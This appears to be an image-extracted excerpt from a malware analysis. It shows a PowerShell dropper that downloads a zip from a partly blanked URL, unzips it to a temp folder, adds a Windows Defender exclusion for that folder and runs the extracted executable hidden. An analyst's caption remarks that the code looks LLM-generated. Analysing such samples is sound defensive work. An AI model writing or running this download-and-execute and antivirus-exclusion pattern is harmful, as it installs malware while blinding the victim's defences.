 function Get-TDir {
$path = Join-Path -Path $Env:TEMP -ChildPath ([System.IO.Path]::GetRandomFileName())
New-Item -ItemType Directory -Path $path
}
1 reference
function DL-File {
param($url, $out)
$wc = New-Object System.Net.WebClient
$wc.DownloadFile($url, $out)
}
1 reference
function Unzip {
param($zip, $dest)
Add-Type -AssemblyName System.IO.Compression.FileSystem
[System.IO.Compression.ZipFile]::ExtractToDirectory($zip, $dest)
}
1 reference
function Run-Exe {
param($path)
Start-Process -FilePath $path -WindowStyle Hidden
}
1 reference
function Add-WDExclusion {
param($path)
Add-MpPreference -ExclusionPath $path
}
# Main script logic starts here
# Creating a temporary directory
$td = Get-TDir
The presence of functions
and comments suggest that it
could indeed be generated by
LLM
# Setting security protocol to TLS 1.2
[Net.ServicePointManager]::SecurityProtocol = [Net.SecurityProtocolType]::Tls12
# Defining the download URL and the local path for the zip file
$dlUrl = 'https:// .com/application.zip'
$dlPath = Join-Path -Path $td -ChildPath 'download.zip'
# Downloading the zip file
DL-File -url $dlUrl -out $dlPath
# Unzipping the downloaded file
Unzip -zip $dlPath -dest $td
# Adding Windows Defender exclusion for the temporary directory
Add-WDExclusion -path $td
# Assuming the EXE is known and named 'application.exe' inside the zip
$exePath = Join-Path -Path $td -ChildPath 'application.exe'
# Running the extracted EXE file
Run-Exe -path $exePath